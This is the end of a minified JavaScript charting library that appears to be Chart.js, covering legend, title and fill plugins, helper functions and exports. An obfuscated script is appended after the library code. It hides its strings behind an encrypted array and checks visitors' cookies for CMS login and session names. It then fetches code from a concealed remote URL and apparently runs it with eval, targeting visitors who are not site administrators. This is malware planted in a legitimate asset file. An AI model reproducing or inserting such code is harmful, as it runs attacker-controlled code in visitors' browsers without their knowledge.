handleEvent:function(a){var b=this.options,c="mouseup"===a.type?"click":a.type;if("mousemove"===c){if(!b.onHover&&!b.onLeave)return}else if("click"===c){if(!b.onClick)return}else return;var d=this._getLegendItemAt(a.x,a.y);"click"===c?d&&b.onClick&&b.onClick.call(this,a["native"],d):(b.onLeave&&d!==this._hoveredItem&&(this._hoveredItem&&b.onLeave.call(this,a["native"],this._hoveredItem),this._hoveredItem=d),b.onHover&&d&&b.onHover.call(this,a["native"],d))}}),Bd={id:"legend",_element:ac,beforeInit:function(a){var b=
a.options.legend;b&&$b(a,b)},beforeUpdate:function(a){var b=a.options.legend,c=a.legend;b?(k.mergeIf(b,t.global.legend),c?(H.configure(a,c,b),c.options=b):$b(a,b)):c&&(H.removeBox(a,c),delete a.legend)},afterEvent:function(a,b){var c=a.legend;c&&c.handleEvent(b)}},T=k.noop;t._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,padding:10,position:"top",text:"",weight:2E3}});var cc=K.extend({initialize:function(a){k.extend(this,a);this.legendHitBoxes=[]},beforeUpdate:T,update:function(a,
b,c){this.beforeUpdate();this.maxWidth=a;this.maxHeight=b;this.margins=c;this.beforeSetDimensions();this.setDimensions();this.afterSetDimensions();this.beforeBuildLabels();this.buildLabels();this.afterBuildLabels();this.beforeFit();this.fit();this.afterFit();this.afterUpdate();return this.minSize},afterUpdate:T,beforeSetDimensions:T,setDimensions:function(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height);
this.paddingBottom=this.paddingRight=this.paddingTop=this.paddingLeft=0;this.minSize={width:0,height:0}},afterSetDimensions:T,beforeBuildLabels:T,buildLabels:T,afterBuildLabels:T,beforeFit:T,fit:function(){var a=this.options,b=this.minSize={},c=this.isHorizontal();a.display?(a=(k.isArray(a.text)?a.text.length:1)*k.options._parseFont(a).lineHeight+2*a.padding,this.width=b.width=c?this.maxWidth:a,this.height=b.height=c?a:this.maxHeight):this.width=b.width=this.height=b.height=0},afterFit:T,isHorizontal:function(){var a=
this.options.position;return"top"===a||"bottom"===a},draw:function(){var a=this.ctx,b=this.options;if(b.display){var c=k.options._parseFont(b),d=c.lineHeight,e=d/2+b.padding,f=0,g=this.top,h=this.left,m=this.bottom,l=this.right;a.fillStyle=k.valueOrDefault(b.fontColor,t.global.defaultFontColor);a.font=c.string;this.isHorizontal()?(c=h+(l-h)/2,e=g+e,g=l-h):(c="left"===b.position?h+e:l-e,e=g+(m-g)/2,g=m-g,f=Math.PI*("left"===b.position?-.5:.5));a.save();a.translate(c,e);a.rotate(f);a.textAlign="center";
a.textBaseline="middle";b=b.text;if(k.isArray(b))for(h=f=0;h<b.length;++h)a.fillText(b[h],0,f,g),f+=d;else a.fillText(b,0,0,g);a.restore()}}}),X={},Cd={id:"title",_element:cc,beforeInit:function(a){var b=a.options.title;b&&bc(a,b)},beforeUpdate:function(a){var b=a.options.title,c=a.titleBlock;b?(k.mergeIf(b,t.global.title),c?(H.configure(a,c,b),c.options=b):bc(a,b)):c&&(H.removeBox(a,c),delete a.titleBlock)}};X.filler={id:"filler",afterDatasetsUpdate:function(a,b){var c=(a.data.datasets||[]).length,
d=b.propagate,e=[],f;for(f=0;f<c;++f){var g=a.getDatasetMeta(f);var h=g.dataset;var k=null;h&&h._model&&h instanceof F.Line&&(k={visible:a.isDatasetVisible(f),fill:Xc(h,f,c),chart:a,el:h});g.$filler=k;e.push(k)}for(f=0;f<c;++f)if(k=e[f]){g=k;a:{var l=e,n=l[f].fill,p=[f];if(d){for(;!1!==n&&-1===p.indexOf(n);){if(!isFinite(n)){h=n;break a}h=l[n];if(!h)break;if(h.visible){h=n;break a}p.push(n);n=h.fill}h=!1}else h=n}g.fill=h;g=k;p=k;if((p.el._scale||{}).getPointPositionForValue){var q;h=p.el._scale;
l=h.options;n=h.chart.data.labels.length;var r=p.fill,t=[];if(n){var v=l.ticks.reverse?h.max:h.min;var w=l.ticks.reverse?h.min:h.max;var x=h.getPointPositionForValue(0,v);for(q=0;q<n;++q)p="start"===r||"end"===r?h.getPointPositionForValue(q,"start"===r?v:w):h.getBasePosition(q),l.gridLines.circular&&(p.cx=x.x,p.cy=x.y,p.angle=h.getIndexAngle(q)-Math.PI/2),t.push(p);h=t}else h=null}else h=Yc(p);g.boundary=h;g=k;h=k.fill;l="dataset";!1===h?k=null:(isFinite(h)||(l="boundary"),k=zd[l](k));g.mapper=k}},
beforeDatasetsDraw:function(a){var b=a._getSortedVisibleDatasetMetas(),c=a.ctx,d,e;for(e=b.length-1;0<=e;--e)if((d=b[e].$filler)&&d.visible){var f=d.el;var g=f._view;var h=f._children||[];var m=d.mapper;var l=g.backgroundColor||t.global.defaultColor;if(m&&l&&h.length){k.canvas.clipArea(c,a.chartArea);d=void 0;var n,p=c,q=f._loop,r=h.length,u=g.spanGaps,v=[],w=[],x=0,y=0;p.beginPath();var A=0;for(n=r;A<n;++A){var z=A%r;f=h[z]._view;var B=m(f,z,g);var C=f&&!f.skip;z=B&&!B.skip;q&&void 0===d&&C&&(d=
A+1,n=r+d);C&&z?(x=v.push(f),y=w.push(B)):x&&y&&(u?(C&&v.push(f),z&&w.push(B)):(Zb(p,v,w,x,y),x=y=0,v=[],w=[]))}Zb(p,v,w,x,y);p.closePath();p.fillStyle=l;p.fill();k.canvas.unclipArea(c)}}}};X.legend=Bd;X.title=Cd;v.helpers=k;(function(){function a(a,b,e){if("string"===typeof a){var c=parseInt(a,10);-1!==a.indexOf("%")&&(c=c/100*b.parentNode[e])}else c=a;return c}function b(b,d,e){var c=document.defaultView,g=k._getParentNode(b),h=c.getComputedStyle(b)[d];d=c.getComputedStyle(g)[d];c=void 0!==h&&null!==
h&&"none"!==h;var m=void 0!==d&&null!==d&&"none"!==d,l=Number.POSITIVE_INFINITY;return c||m?Math.min(c?a(h,b,e):l,m?a(d,g,e):l):"none"}k.where=function(a,b){if(k.isArray(a)&&Array.prototype.filter)return a.filter(b);var c=[];k.each(a,function(a){b(a)&&c.push(a)});return c};k.findIndex=Array.prototype.findIndex?function(a,b,e){return a.findIndex(b,e)}:function(a,b,e){e=void 0===e?a:e;for(var c=0,d=a.length;c<d;++c)if(b.call(e,a[c],c,a))return c;return-1};k.findNextWhere=function(a,b,e){k.isNullOrUndef(e)&&
(e=-1);for(e+=1;e<a.length;e++){var c=a[e];if(b(c))return c}};k.findPreviousWhere=function(a,b,e){k.isNullOrUndef(e)&&(e=a.length);for(--e;0<=e;e--){var c=a[e];if(b(c))return c}};k.isNumber=function(a){return!isNaN(parseFloat(a))&&isFinite(a)};k.almostEquals=function(a,b,e){return Math.abs(a-b)<e};k.almostWhole=function(a,b){var c=Math.round(a);return c-b<=a&&c+b>=a};k.max=function(a){return a.reduce(function(a,b){return isNaN(b)?a:Math.max(a,b)},Number.NEGATIVE_INFINITY)};k.min=function(a){return a.reduce(function(a,
b){return isNaN(b)?a:Math.min(a,b)},Number.POSITIVE_INFINITY)};k.sign=Math.sign?function(a){return Math.sign(a)}:function(a){a=+a;return 0===a||isNaN(a)?a:0<a?1:-1};k.toRadians=function(a){return Math.PI/180*a};k.toDegrees=function(a){return 180/Math.PI*a};k._decimalPlaces=function(a){if(k.isFinite(a)){for(var b=1,c=0;Math.round(a*b)/b!==a;)b*=10,c++;return c}};k.getAngleFromPoint=function(a,b){var c=b.x-a.x,d=b.y-a.y,g=Math.sqrt(c*c+d*d);c=Math.atan2(d,c);c<-.5*Math.PI&&(c+=2*Math.PI);return{angle:c,
distance:g}};k.distanceBetweenPoints=function(a,b){return Math.sqrt(Math.pow(b.x-a.x,2)+Math.pow(b.y-a.y,2))};k.aliasPixel=function(a){return 0===a%2?0:.5};k._alignPixel=function(a,b,e){a=a.currentDevicePixelRatio;e/=2;return Math.round((b-e)*a)/a+e};k.splineCurve=function(a,b,e,f){a=a.skip?b:a;e=e.skip?b:e;var c=Math.sqrt(Math.pow(b.x-a.x,2)+Math.pow(b.y-a.y,2)),d=Math.sqrt(Math.pow(e.x-b.x,2)+Math.pow(e.y-b.y,2)),k=c/(c+d);c=d/(c+d);k=isNaN(k)?0:k;c=isNaN(c)?0:c;k*=f;f*=c;return{previous:{x:b.x-
k*(e.x-a.x),y:b.y-k*(e.y-a.y)},next:{x:b.x+f*(e.x-a.x),y:b.y+f*(e.y-a.y)}}};k.EPSILON=Number.EPSILON||1E-14;k.splineCurveMonotone=function(a){a=(a||[]).map(function(a){return{model:a._model,deltaK:0,mK:0}});var b=a.length,c,f;for(c=0;c<b;++c){var g=a[c];if(!g.model.skip){var h=0<c?a[c-1]:null;if((f=c<b-1?a[c+1]:null)&&!f.model.skip){var m=f.model.x-g.model.x;g.deltaK=0!==m?(f.model.y-g.model.y)/m:0}!h||h.model.skip?g.mK=g.deltaK:!f||f.model.skip?g.mK=h.deltaK:this.sign(h.deltaK)!==this.sign(g.deltaK)?
g.mK=0:g.mK=(h.deltaK+g.deltaK)/2}}for(c=0;c<b-1;++c)if(g=a[c],f=a[c+1],!g.model.skip&&!f.model.skip)if(k.almostEquals(g.deltaK,0,this.EPSILON))g.mK=f.mK=0;else{h=g.mK/g.deltaK;m=f.mK/g.deltaK;var l=Math.pow(h,2)+Math.pow(m,2);9>=l||(l=3/Math.sqrt(l),g.mK=h*l*g.deltaK,f.mK=m*l*g.deltaK)}for(c=0;c<b;++c)g=a[c],g.model.skip||(h=0<c?a[c-1]:null,f=c<b-1?a[c+1]:null,h&&!h.model.skip&&(h=(g.model.x-h.model.x)/3,g.model.controlPointPreviousX=g.model.x-h,g.model.controlPointPreviousY=g.model.y-h*g.mK),f&&
!f.model.skip&&(h=(f.model.x-g.model.x)/3,g.model.controlPointNextX=g.model.x+h,g.model.controlPointNextY=g.model.y+h*g.mK))};k.nextItem=function(a,b,e){return e?b>=a.length-1?a[0]:a[b+1]:b>=a.length-1?a[a.length-1]:a[b+1]};k.previousItem=function(a,b,e){return e?0>=b?a[a.length-1]:a[b-1]:0>=b?a[0]:a[b-1]};k.niceNum=function(a,b){var c=Math.floor(k.log10(a)),d=a/Math.pow(10,c);return(b?1.5>d?1:3>d?2:7>d?5:10:1>=d?1:2>=d?2:5>=d?5:10)*Math.pow(10,c)};k.requestAnimFrame=function(){return"undefined"===
typeof window?function(a){a()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){return window.setTimeout(a,1E3/60)}}();k.getRelativePosition=function(a,b){var c=a.originalEvent||a;var d=a.target||a.srcElement,g=d.getBoundingClientRect(),h=c.touches;if(h&&0<h.length){var m=h[0].clientX;c=h[0].clientY}else m=c.clientX,c=c.clientY;h=parseFloat(k.getStyle(d,"padding-left"));var l=
parseFloat(k.getStyle(d,"padding-top")),n=parseFloat(k.getStyle(d,"padding-right")),p=parseFloat(k.getStyle(d,"padding-bottom"));p=g.bottom-g.top-l-p;m=Math.round((m-g.left-h)/(g.right-g.left-h-n)*d.width/b.currentDevicePixelRatio);c=Math.round((c-g.top-l)/p*d.height/b.currentDevicePixelRatio);return{x:m,y:c}};k.getConstraintWidth=function(a){return b(a,"max-width","clientWidth")};k.getConstraintHeight=function(a){return b(a,"max-height","clientHeight")};k._calculatePadding=function(a,b,e){b=k.getStyle(a,
b);return-1<b.indexOf("%")?e*parseInt(b,10)/100:parseInt(b,10)};k._getParentNode=function(a){(a=a.parentNode)&&"[object ShadowRoot]"===a.toString()&&(a=a.host);return a};k.getMaximumWidth=function(a){var b=k._getParentNode(a);if(!b)return a.clientWidth;var c=b.clientWidth,f=k._calculatePadding(b,"padding-left",c);b=k._calculatePadding(b,"padding-right",c);c=c-f-b;a=k.getConstraintWidth(a);return isNaN(a)?c:Math.min(c,a)};k.getMaximumHeight=function(a){var b=k._getParentNode(a);if(!b)return a.clientHeight;
var c=b.clientHeight,f=k._calculatePadding(b,"padding-top",c);b=k._calculatePadding(b,"padding-bottom",c);c=c-f-b;a=k.getConstraintHeight(a);return isNaN(a)?c:Math.min(c,a)};k.getStyle=function(a,b){return a.currentStyle?a.currentStyle[b]:document.defaultView.getComputedStyle(a,null).getPropertyValue(b)};k.retinaScale=function(a,b){var c=a.currentDevicePixelRatio=b||"undefined"!==typeof window&&window.devicePixelRatio||1;if(1!==c){var d=a.canvas,g=a.height,h=a.width;d.height=g*c;d.width=h*c;a.ctx.scale(c,
c);d.style.height||d.style.width||(d.style.height=g+"px",d.style.width=h+"px")}};k.fontString=function(a,b,e){return b+" "+a+"px "+e};k.longestText=function(a,b,e,f){f=f||{};var c=f.data=f.data||{},d=f.garbageCollect=f.garbageCollect||[];f.font!==b&&(c=f.data={},d=f.garbageCollect=[],f.font=b);a.font=b;b=0;var m=e.length,l;for(f=0;f<m;f++){var n=e[f];if(void 0!==n&&null!==n&&!0!==k.isArray(n))b=k.measureText(a,c,d,b,n);else if(k.isArray(n)){var p=0;for(l=n.length;p<l;p++){var q=n[p];void 0===q||null===
q||k.isArray(q)||(b=k.measureText(a,c,d,b,q))}}}a=d.length/2;if(a>e.length){for(f=0;f<a;f++)delete c[d[f]];d.splice(0,a)}return b};k.measureText=function(a,b,e,f,g){var c=b[g];c||(c=b[g]=a.measureText(g).width,e.push(g));c>f&&(f=c);return f};k.numberOfLabelLines=function(a){var b=1;k.each(a,function(a){k.isArray(a)&&a.length>b&&(b=a.length)});return b};k.color=Sa?function(a){a instanceof CanvasGradient&&(a=t.global.defaultColor);return Sa(a)}:function(a){console.error("Color.js not found!");return a};
k.getHoverColor=function(a){return a instanceof CanvasPattern||a instanceof CanvasGradient?a:k.color(a).saturate(.5).darken(.1).rgbString()}})();v._adapters=wb;v.Animation=Da;v.animationService=pb;v.controllers=oc;v.DatasetController=E;v.defaults=t;v.Element=K;v.elements=F;v.Interaction=pa;v.layouts=H;v.platform=qa;v.plugins=x;v.Scale=A;v.scaleService=ya;v.Ticks=Fa;v.Tooltip=vb;v.helpers.each(xd,function(a,b){v.scaleService.registerScaleType(b,a,a._defaults)});for(var zc in X)X.hasOwnProperty(zc)&&
v.plugins.register(X[zc]);v.platform.initialize();"undefined"!==typeof window&&(window.MSChart=v);v.Chart=v;v.Legend=X.legend._element;v.Title=X.title._element;v.pluginService=v.plugins;v.PluginBase=v.Element.extend({});v.canvasHelpers=v.helpers.canvas;v.layoutService=v.layouts;v.LinearScaleBase=Wa;v.helpers.each("Bar Bubble Doughnut Line PolarArea Radar Scatter".split(" "),function(a){v[a]=function(b,c){return new v(b,v.helpers.merge(c||{},{type:a.charAt(0).toLowerCase()+a.slice(1)}))}});return v});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};